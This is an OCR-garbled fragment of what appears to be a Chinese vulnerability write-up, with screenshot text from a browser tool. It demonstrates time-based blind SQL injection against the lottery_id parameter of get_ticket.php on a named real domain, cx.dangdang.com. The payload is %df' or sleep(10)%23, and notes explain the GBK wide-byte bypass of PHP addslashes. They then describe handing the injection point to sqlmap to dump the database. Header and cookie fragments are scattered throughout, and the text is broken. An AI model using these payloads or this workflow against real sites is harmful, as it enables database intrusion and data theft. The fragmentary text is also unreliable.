 Load URL
http://cx.dangdang.com/project/lottery/hosts/get_ticket.php?apply_id=12913&lottery_id=1025%df' or sleep(10)%23
Split URL
Execute
Enable Post data
Enable Refe
参数lottery_id注入%df' or
sleep(10)%23请求出现延迟。这里
的%df是利用mysql gbk编码时php
使用addslashes进行注入过滤缺陷
宽字节吃掉了\'的原理
dangdang
.com
/get_ticket.php?apply_id=12913&lottery_id=1025%df%27*%23 HTTP/1.1
rv:38.0) Gecko/20100101 Fir
ion/xml;q=0.9,*/*;q=0.8
=0.3
我们可以保留%df，%23，然后再
到sqlmap里去跑，这样就可以让
sqlmap识别进行暴库了
653948102618; MDD_ddclick
race_id=20150616195815042681